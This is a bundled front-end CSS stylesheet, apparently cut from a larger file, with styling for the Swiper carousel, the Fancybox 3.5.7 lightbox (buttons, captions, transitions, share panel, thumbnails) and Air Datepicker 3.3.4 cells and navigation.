.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: 200ms transform, 200ms top;
}

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 4px);
}

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 200ms transform, 200ms left;
}

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 200ms transform, 200ms right;
}

/* Progress */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: left top;
}

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  transform-origin: right top;
}

.swiper-horizontal > .swiper-pagination-progressbar,
.swiper-pagination-progressbar.swiper-pagination-horizontal,
.swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-vertical > .swiper-pagination-progressbar,
.swiper-pagination-progressbar.swiper-pagination-vertical,
.swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-lock {
  display: none;
}

/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-scrollbar-disabled > .swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-disabled {
  display: none !important;
}

.swiper-horizontal > .swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-horizontal {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-vertical > .swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-vertical {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

/* Preloader */
:root {
  /*
    --swiper-preloader-color: var(--swiper-theme-color);
    */
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  box-sizing: border-box;
  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
  border-radius: 50%;
  border-top-color: transparent;
}

.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,
.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader {
  animation: swiper-preloader-spin 1s infinite linear;
}

.swiper-lazy-preloader-white {
  --swiper-preloader-color: #fff;
}

.swiper-lazy-preloader-black {
  --swiper-preloader-color: #000;
}

@keyframes swiper-preloader-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/* a11y */
.swiper .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-grid > .swiper-wrapper {
  flex-wrap: wrap;
}

.swiper-grid-column > .swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column;
}

.swiper-fade.swiper-free-mode .swiper-slide {
  transition-timing-function: ease-out;
}

.swiper-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-fade .swiper-slide-active,
.swiper-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube {
  overflow: visible;
}

.swiper-cube .swiper-slide {
  pointer-events: none;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-cube.swiper-rtl .swiper-slide {
  transform-origin: 100% 0;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-next,
.swiper-cube .swiper-slide-prev,
.swiper-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}

.swiper-cube .swiper-slide-shadow-top,
.swiper-cube .swiper-slide-shadow-bottom,
.swiper-cube .swiper-slide-shadow-left,
.swiper-cube .swiper-slide-shadow-right {
  z-index: 0;
  backface-visibility: hidden;
}

.swiper-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  opacity: 0.6;
  z-index: 0;
}

.swiper-cube .swiper-cube-shadow:before {
  content: "";
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  filter: blur(50px);
}

.swiper-flip {
  overflow: visible;
}

.swiper-flip .swiper-slide {
  pointer-events: none;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-flip .swiper-slide-active,
.swiper-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-flip .swiper-slide-shadow-top,
.swiper-flip .swiper-slide-shadow-bottom,
.swiper-flip .swiper-slide-shadow-left,
.swiper-flip .swiper-slide-shadow-right {
  z-index: 0;
  backface-visibility: hidden;
}

.swiper-creative .swiper-slide {
  backface-visibility: hidden;
  overflow: hidden;
  transition-property: transform, opacity, height;
}

.swiper-cards {
  overflow: visible;
}

.swiper-cards .swiper-slide {
  transform-origin: center bottom;
  backface-visibility: hidden;
  overflow: hidden;
}

/* @start: Fancybox 3.5.7 */
body.compensate-for-scrollbar {
  overflow: hidden;
}

.fancybox-active {
  height: auto;
}

.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden;
}

.fancybox-container {
  -webkit-backface-visibility: hidden;
  height: 100%;
  left: 0;
  outline: none;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  touch-action: manipulation;
  transform: translateZ(0);
  width: 100%;
  z-index: 99992;
}

.fancybox-container * {
  box-sizing: border-box;
}

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}

.fancybox-bg {
  background: rgb(30, 30, 30);
  opacity: 0;
  transition-duration: inherit;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}

.fancybox-is-open .fancybox-bg {
  opacity: 0.9;
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption,
.fancybox-navigation .fancybox-button {
  direction: ltr;
  opacity: 0;
  position: absolute;
  transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  visibility: hidden;
  z-index: 99997;
}

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption,
.fancybox-show-nav .fancybox-navigation .fancybox-button {
  opacity: 1;
  transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  visibility: visible;
}

.fancybox-infobar {
  color: #ccc;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.fancybox-toolbar {
  right: 0;
  top: 0;
}

.fancybox-stage {
  direction: ltr;
  overflow: visible;
  transform: translateZ(0);
  z-index: 99994;
}

.fancybox-is-open .fancybox-stage {
  overflow: hidden;
}

.fancybox-slide {
  -webkit-backface-visibility: hidden;
  /* Using without prefix would break IE11 */
  display: none;
  height: 100%;
  left: 0;
  outline: none;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  transition-property: transform, opacity;
  white-space: normal;
  width: 100%;
  z-index: 99994;
}

.fancybox-slide::before {
  content: "";
  display: inline-block;
  font-size: 0;
  height: 100%;
  vertical-align: middle;
  width: 0;
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
  display: block;
}

.fancybox-slide--image {
  overflow: hidden;
  padding: 44px 0;
}

.fancybox-slide--image::before {
  display: none;
}

.fancybox-slide--html {
  padding: 6px;
}

.fancybox-content {
  background: #fff;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}

.fancybox-slide--image .fancybox-content {
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  transform-origin: top left;
  transition-property: transform, opacity;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  z-index: 99995;
}

.fancybox-can-zoomOut .fancybox-content {
  cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-content {
  cursor: zoom-in;
}

.fancybox-can-swipe .fancybox-content,
.fancybox-can-pan .fancybox-content {
  cursor: grab;
}

.fancybox-is-grabbing .fancybox-content {
  cursor: grabbing;
}

.fancybox-container [data-selectable=true] {
  cursor: text;
}

.fancybox-image,
.fancybox-spaceball {
  background: transparent;
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  width: 100%;
}

.fancybox-spaceball {
  z-index: 1;
}

.fancybox-slide--video .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--iframe .fancybox-content {
  height: 100%;
  overflow: visible;
  padding: 0;
  width: 100%;
}

.fancybox-slide--video .fancybox-content {
  background: #000;
}

.fancybox-slide--map .fancybox-content {
  background: #e5e3df;
}

.fancybox-slide--iframe .fancybox-content {
  background: #fff;
}

.fancybox-video,
.fancybox-iframe {
  background: transparent;
  border: 0;
  display: block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

/* Fix iOS */
.fancybox-iframe {
  left: 0;
  position: absolute;
  top: 0;
}

.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%;
}

.fancybox-error p {
  color: #444;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  padding: 0;
}

/* Buttons */
.fancybox-button {
  background: rgba(30, 30, 30, 0.6);
  border: 0;
  border-radius: 0;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  padding: 10px;
  position: relative;
  transition: color 0.2s;
  vertical-align: top;
  visibility: inherit;
  width: 44px;
}

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
  color: #ccc;
}

.fancybox-button:hover {
  color: #fff;
}

.fancybox-button:focus {
  outline: none;
}

.fancybox-button.fancybox-focus {
  outline: 1px dotted;
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
  color: #888;
  cursor: default;
  outline: none;
}

/* Fix IE11 */
.fancybox-button div {
  height: 100%;
}

.fancybox-button svg {
  display: block;
  height: 100%;
  overflow: visible;
  position: relative;
  width: 100%;
}

.fancybox-button svg path {
  fill: currentColor;
  stroke-width: 0;
}

.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {
  display: none;
}

.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {
  display: none;
}

.fancybox-progress {
  background: #ff5268;
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  transition-property: transform;
  transition-timing-function: linear;
  z-index: 99998;
}

/* Close button on the top right corner of html content */
.fancybox-close-small {
  background: transparent;
  border: 0;
  border-radius: 0;
  color: #ccc;
  cursor: pointer;
  opacity: 0.8;
  padding: 8px;
  position: absolute;
  right: -12px;
  top: -44px;
  z-index: 401;
}

.fancybox-close-small:hover {
  color: #fff;
  opacity: 1;
}

.fancybox-slide--html .fancybox-close-small {
  color: currentColor;
  padding: 10px;
  right: 0;
  top: 0;
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
  overflow: hidden;
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
  display: none;
}

/* Navigation arrows */
.fancybox-navigation .fancybox-button {
  background-clip: content-box;
  height: 100px;
  opacity: 0;
  position: absolute;
  top: calc(50% - 50px);
  width: 70px;
}

.fancybox-navigation .fancybox-button div {
  padding: 7px;
}

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0;
  left: env(safe-area-inset-left);
  padding: 31px 26px 31px 6px;
}

.fancybox-navigation .fancybox-button--arrow_right {
  padding: 31px 6px 31px 26px;
  right: 0;
  right: env(safe-area-inset-right);
}

/* Caption */
.fancybox-caption {
  background: linear-gradient(to top, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.15) 65%, rgba(0, 0, 0, 0.075) 75.5%, rgba(0, 0, 0, 0.037) 82.85%, rgba(0, 0, 0, 0.019) 88%, rgba(0, 0, 0, 0) 100%);
  bottom: 0;
  color: #eee;
  font-size: 14px;
  font-weight: 400;
  left: 0;
  line-height: 1.5;
  padding: 75px 44px 25px 44px;
  pointer-events: none;
  right: 0;
  text-align: center;
  z-index: 99996;
}

@supports (padding: max(0px)) {
  .fancybox-caption {
    padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left));
  }
}
.fancybox-caption--separate {
  margin-top: -50px;
}

.fancybox-caption__body {
  max-height: 50vh;
  overflow: auto;
  pointer-events: all;
}

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
  color: #ccc;
  text-decoration: none;
}

.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline;
}

/* Loading indicator */
.fancybox-loading {
  animation: fancybox-rotate 1s linear infinite;
  background: transparent;
  border: 4px solid #888;
  border-bottom-color: #fff;
  border-radius: 50%;
  height: 50px;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 99999;
}

@keyframes fancybox-rotate {
  100% {
    transform: rotate(360deg);
  }
}
/* Transition effects */
.fancybox-animated {
  transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
}

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  transform: translate3d(-100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  transform: translate3d(100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
  opacity: 0;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1;
}

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  transform: scale3d(1.5, 1.5, 1.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  transform: scale3d(0.5, 0.5, 0.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  transform: scale3d(1, 1, 1);
}

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  transform: rotate(-360deg);
}

.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  transform: rotate(360deg);
}

.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
  transform: rotate(0deg);
}

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
}

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous {
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
  transform: translate3d(0, 0, 0) scale(1);
}

/* Styling for Small-Screen Devices */
@media all and (max-height: 576px) {
  .fancybox-slide {
    padding-left: 6px;
    padding-right: 6px;
  }
  .fancybox-slide--image {
    padding: 6px 0;
  }
  .fancybox-close-small {
    right: -6px;
  }
  .fancybox-slide--image .fancybox-close-small {
    background: #4e4e4e;
    color: #f2f4f6;
    height: 36px;
    opacity: 1;
    padding: 6px;
    right: 0;
    top: 0;
    width: 36px;
  }
  .fancybox-caption {
    padding-left: 12px;
    padding-right: 12px;
  }
  @supports (padding: max(0px)) {
    .fancybox-caption {
      padding-left: max(12px, env(safe-area-inset-left));
      padding-right: max(12px, env(safe-area-inset-right));
    }
  }
}
/* Share */
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center;
}

.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px 0;
}

.fancybox-share p {
  margin: 0;
  padding: 0;
}

.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px 5px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
  transition: all 0.2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  white-space: nowrap;
}

.fancybox-share__button:visited,
.fancybox-share__button:link {
  color: #fff;
}

.fancybox-share__button:hover {
  text-decoration: none;
}

.fancybox-share__button--fb {
  background: #3b5998;
}

.fancybox-share__button--fb:hover {
  background: #344e86;
}

.fancybox-share__button--pt {
  background: #bd081d;
}

.fancybox-share__button--pt:hover {
  background: #aa0719;
}

.fancybox-share__button--tw {
  background: #1da1f2;
}

.fancybox-share__button--tw:hover {
  background: #0d95e8;
}

.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px;
}

.fancybox-share__button svg path {
  fill: #fff;
}

.fancybox-share__input {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
  font-size: 14px;
  margin: 10px 0 0 0;
  outline: none;
  padding: 10px 15px;
  width: 100%;
}

/* Thumbs */
.fancybox-thumbs {
  background: #ddd;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px 2px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  top: 0;
  width: 212px;
  z-index: 99995;
}

.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden;
}

.fancybox-show-thumbs .fancybox-thumbs {
  display: block;
}

.fancybox-show-thumbs .fancybox-inner {
  right: 212px;
}

.fancybox-thumbs__list {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%;
}

.fancybox-thumbs-x .fancybox-thumbs__list {
  overflow: hidden;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
  width: 7px;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px;
}

.fancybox-thumbs__list a {
  backface-visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: none;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px;
}

.fancybox-thumbs__list a::before {
  border: 6px solid #ff5268;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 99991;
}

.fancybox-thumbs__list a:focus::before {
  opacity: 0.5;
}

.fancybox-thumbs__list a.fancybox-thumbs-active::before {
  opacity: 1;
}

/* Styling for Small-Screen Devices */
@media all and (max-width: 576px) {
  .fancybox-thumbs {
    width: 110px;
  }
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px;
  }
  .fancybox-thumbs__list a {
    max-width: calc(100% - 10px);
  }
}
/* @start: Datepicker 3.3.4 */
.air-datepicker-cell.-day-.-other-month-, .air-datepicker-cell.-year-.-other-decade- {
  color: var(--adp-color-other-month);
}

.air-datepicker-cell.-day-.-other-month-:hover, .air-datepicker-cell.-year-.-other-decade-:hover {
  color: var(--adp-color-other-month-hover);
}

.-disabled-.-focus-.air-datepicker-cell.-day-.-other-month-, .-disabled-.-focus-.air-datepicker-cell.-year-.-other-decade- {
  color: var(--adp-color-other-month);
}

.-selected-.air-datepicker-cell.-day-.-other-month-, .-selected-.air-datepicker-cell.-year-.-other-decade- {
  color: #fff;
  background: var(--adp-background-color-selected-other-month);
}

.-selected-.-focus-.air-datepicker-cell.-day-.-other-month-, .-selected-.-focus-.air-datepicker-cell.-year-.-other-decade- {
  background: var(--adp-background-color-selected-other-month-focused);
}

.-in-range-.air-datepicker-cell.-day-.-other-month-, .-in-range-.air-datepicker-cell.-year-.-other-decade- {
  background-color: var(--adp-background-color-in-range);
  color: var(--adp-color);
}

.-in-range-.-focus-.air-datepicker-cell.-day-.-other-month-, .-in-range-.-focus-.air-datepicker-cell.-year-.-other-decade- {
  background-color: var(--adp-background-color-in-range-focused);
}

.air-datepicker-cell.-day-.-other-month-:empty, .air-datepicker-cell.-year-.-other-decade-:empty {
  background: none;
  border: none;
}

.air-datepicker-cell {
  border-radius: var(--adp-cell-border-radius);
  box-sizing: border-box;
  cursor: pointer;
  display: flex;
  position: relative;
  align-items: center;
  justify-content: center;
  z-index: 1;
}

.air-datepicker-cell.-focus- {
  background: var(--adp-cell-background-color-hover);
}

.air-datepicker-cell.-current- {
  color: var(--adp-color-current-date);
}

.air-datepicker-cell.-current-.-focus- {
  color: var(--adp-color);
}

.air-datepicker-cell.-current-.-in-range- {
  color: var(--adp-color-current-date);
}

.air-datepicker-cell.-disabled- {
  cursor: default;
  color: var(--adp-color-disabled);
}

.air-datepicker-cell.-disabled-.-focus- {
  color: var(--adp-color-disabled);
}

.air-datepicker-cell.-disabled-.-in-range- {
  color: var(--adp-color-disabled-in-range);
}

.air-datepicker-cell.-disabled-.-current-.-focus- {
  color: var(--adp-color-disabled);
}

.air-datepicker-cell.-in-range- {
  background: var(--adp-cell-background-color-in-range);
  border-radius: 0;
}

.air-datepicker-cell.-in-range-:hover {
  background: var(--adp-cell-background-color-in-range-hover);
}

.air-datepicker-cell.-range-from- {
  border: 1px solid var(--adp-cell-border-color-in-range);
  background-color: var(--adp-cell-background-color-in-range);
  border-radius: var(--adp-cell-border-radius) 0 0 var(--adp-cell-border-radius);
}

.air-datepicker-cell.-range-to- {
  border: 1px solid var(--adp-cell-border-color-in-range);
  background-color: var(--adp-cell-background-color-in-range);
  border-radius: 0 var(--adp-cell-border-radius) var(--adp-cell-border-radius) 0;
}

.air-datepicker-cell.-range-to-.-range-from- {
  border-radius: var(--adp-cell-border-radius);
}

.air-datepicker-cell.-selected- {
  color: #fff;
  border: none;
  background: var(--adp-cell-background-color-selected);
}

.air-datepicker-cell.-selected-.-current- {
  color: #fff;
  background: var(--adp-cell-background-color-selected);
}

.air-datepicker-cell.-selected-.-focus- {
  background: var(--adp-cell-background-color-selected-hover);
}

.air-datepicker-body {
  transition: all var(--adp-transition-duration) var(--adp-transition-ease);
}

.air-datepicker-body.-hidden- {
  display: none;
}

.air-datepicker-body--day-names {
  display: grid;
  grid-template-columns: repeat(7, var(--adp-day-cell-width));
  margin: 8px 0 3px;
}

.air-datepicker-body--day-name {
  color: var(--adp-day-name-color);
  display: flex;
  align-items: center;
  justify-content: center;
  flex: 1;
  text-align: center;
  text-transform: uppercase;
  font-size: 0.8em;
}

.air-datepicker-body--day-name.-clickable- {
  cursor: pointer;
}

.air-datepicker-body--day-name.-clickable-:hover {
  color: var(--adp-day-name-color-hover);
}

.air-datepicker-body--cells {
  display: grid;
}

.air-datepicker-body--cells.-days- {
  grid-template-columns: repeat(7, var(--adp-day-cell-width));
  grid-auto-rows: var(--adp-day-cell-height);
}

.air-datepicker-body--cells.-months- {
  grid-template-columns: repeat(3, 1fr);
  grid-auto-rows: var(--adp-month-cell-height);
}

.air-datepicker-body--cells.-years- {
  grid-template-columns: repeat(4, 1fr);
  grid-auto-rows: var(--adp-year-cell-height);
}

.air-datepicker-nav {
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid var(--adp-border-color-inner);
  min-height: var(--adp-nav-height);
  padding: var(--adp-padding);
  box-sizing: content-box;
}

.-only-timepicker- .air-datepicker-nav {
  display: none;
}

.air-datepicker-nav--title, .air-datepicker-nav--action {
  display: flex;
  cursor: pointer;
  align-items: center;
  justify-content: center;
}

.air-datepicker-nav--action {
  width: var(--adp-nav-action-size);
  border-radius: var(--adp-border-radius);
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.air-datepicker-nav--action:hover {
  background: var(--adp-background-color-hover);
}

.air-datepicker-nav--action:active {
  background: var(--adp-background-color-active);
}

.air-datepicker-nav--action.-disabled- {
  visibility: hidden;
}

.air-datepicker-nav--action svg {
  width: 32px;
  height: 32px;
}

.air-datepicker-nav--action path {
  fill: none;
  stroke: var(--adp-nav-arrow-color);
  stroke-width: 2px;
}

.air-datepicker-nav--title {
  border-radius: var(--adp-border-radius);
  padding: 0 8px;
}

.air-datepicker-nav--title i {
  font-style: normal;
  color: var(--adp-nav-color-secondary);
  margin-left: 0.3em;
}

.air-datepicker-nav--title:hover {
  background: var(--adp-background-color-hover);
}

.air-datepicker-nav--title:active {
  background: var(--adp-background-color-active);
}

.air-datepicker-nav--title.-disabled- {
  cursor: default;
  background: none;
}

.air-datepicker-buttons {
  display: grid;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
}

.air-datepicker-button {
  display: inline-flex;
  color: var(--adp-btn-color);
  border-radius: var(--adp-btn-border-radius);
  cursor: pointer;
  height: var(--adp-btn-height);
  border: none;
  background: rgba(255, 255, 255, 0);
}

.air-datepicker-button:hover {
  color: var(--adp-btn-color-hover);
  background: var(--adp-btn-background-color-hover);
}

.air-datepicker-button:focus {
  color: var(--adp-btn-color-hover);
  background: var(--adp-btn-background-color-hover);
  outline: none;
}

.air-datepicker-button:active {
  background: var(--adp-btn-background-color-active);
}

.air-datepicker-button span {
  outline: none;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}

.air-datepicker-time {
  display: grid;
  grid-template-columns: max-content 1fr;
  grid-column-gap: 12px;
  align-items: center;
  position: relative;
  padding: 0 var(--adp-time-padding-inner);
}

.-only-timepicker- .air-datepicker-time {
  border-top: none;
}

